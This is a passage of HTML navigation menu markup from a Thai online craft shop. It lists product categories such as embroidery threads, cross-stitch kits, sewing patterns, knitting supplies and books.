<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34330"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/" class="elementor-item">วัสดุเสริม งานผ้า / ควิลท์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34416"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/metal-zipper/" class="elementor-sub-item">ซิปฟันกระดูก หัวซิป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34415"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/purse-keychain/" class="elementor-sub-item">ปากกระเป๋า ห่วงพวงกุญแจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34421"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/ribbon-collection/" class="elementor-sub-item">ริบบิ้นตกแต่ง collection</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36135"><a href="https://pinnshop.com/product-category/quilting-applique-accessories/bag-strap/" class="elementor-sub-item">สายกระเป๋า</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34329"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/" class="elementor-item">วัสดุเสริม งานปักจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34365"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ Madeira</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35330"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/boxset-madeira/" class="elementor-sub-item">ชุดกล่องไหมปัก Box Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35334"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread/" class="elementor-sub-item">2500M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35335"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-polyester-thread-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีล้วน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35336"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-multicolor-1000m/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35331"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-frosted-matt/" class="elementor-sub-item">1000M ไหมปัก โพลีเอสเตอร์ สีด้าน</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35332"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/multicolor-classic-rayon/" class="elementor-sub-item">1000M ไหมปัก เรยอน สีเหลือบ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738166"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/madeira-cr-metallic/" class="elementor-sub-item">ดิ้นปักสีโลหะ 2500M</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35333"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/madeira-thread/luna-thread/" class="elementor-sub-item">ไหมปักเรืองแสง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-697164"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/" class="elementor-sub-item">ไหมปัก แบรนด์ GEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-697165"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/gem-thread/gem-polyester-thread/" class="elementor-sub-item">3000M ไหมปัก โพลีเอสเตอร์</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36125"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/bobbin-threads/" class="elementor-sub-item">ด้ายล่าง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36126"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/tear-away-cut-away-stabilizers/" class="elementor-sub-item">กระดาษรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36127"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/embroidery-foam-3d-water-soluble/" class="elementor-sub-item">ฟิล์มรองปัก โฟมปักนูน</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36128"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/non-woven-fabric-stabilizers/" class="elementor-sub-item">สักหลาดรองปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34367"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/fabric-embroidery/" class="elementor-sub-item">ผ้าปักอาร์ม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738169"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/%e0%b9%82%e0%b8%95%e0%b9%8a%e0%b8%b0%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3/" class="elementor-sub-item">โต๊ะวางจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36129"><a href="https://pinnshop.com/product-category/embroidery-machine-tools/ruler-electric-soldering-fabric-tape-silicone-spray/" class="elementor-sub-item">ไม้วัดจุด หัวแร้งบัดกรี เทป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34328"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/" class="elementor-item">วัสดุเสริม งานตัด</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35394"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pu-leather/" class="elementor-sub-item">หนังเทียม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35391"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flex/" class="elementor-sub-item">เฟล็ก Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35392"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/flock/" class="elementor-sub-item">Flock</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35393"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-foil/" class="elementor-sub-item">Metallic Foil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35396"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/metallic-mirror/" class="elementor-sub-item">Metallic Mirror</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35395"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/pearl-glitter/" class="elementor-sub-item">Pearl Glitter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35397"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/hologram-sprinter/" class="elementor-sub-item">Hologram Sprinter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35398"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/function-reflect/" class="elementor-sub-item">Function Reflect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35399"><a href="https://pinnshop.com/product-category/cutting-tools-equipment/paper-crafts/" class="elementor-sub-item">Paper Crafts</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34339"><a href="https://pinnshop.com/product-category/sewing-pattern/" class="elementor-item">แพทเทิร์นตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738171"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-feminine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้หญิง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738174"><a href="https://pinnshop.com/product-category/sewing-pattern/pattern-clothes-masculine/" class="elementor-sub-item">แพทเทิร์น เสื้อผ้าผู้ชาย</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738172"><a href="https://pinnshop.com/product-category/sewing-pattern/children-pattern/" class="elementor-sub-item">แพทเทิร์นชุดเด็ก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738173"><a href="https://pinnshop.com/product-category/sewing-pattern/bags-pattern/" class="elementor-sub-item">แพทเทิร์นกระเป๋า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738175"><a href="https://pinnshop.com/product-category/sewing-pattern/headwear-pattern/" class="elementor-sub-item">แพทเทิร์นหมวก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34337"><a href="https://pinnshop.com/product-category/all-crafts-kits/quilt-applique-kits/" class="elementor-item">ชุดคิท งานควิลท์ Appliqué</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34336"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/" class="elementor-item">ชุดคิท ฝึกหัดเย็บจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35915"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/cut-sew/" class="elementor-sub-item">Cut &amp; Sew</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35916"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/tote-bag/" class="elementor-sub-item">Tote &amp; Bag</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35917"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/small-bags/" class="elementor-sub-item">Small Bags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item" tabindex="-1">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item" tabindex="-1">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
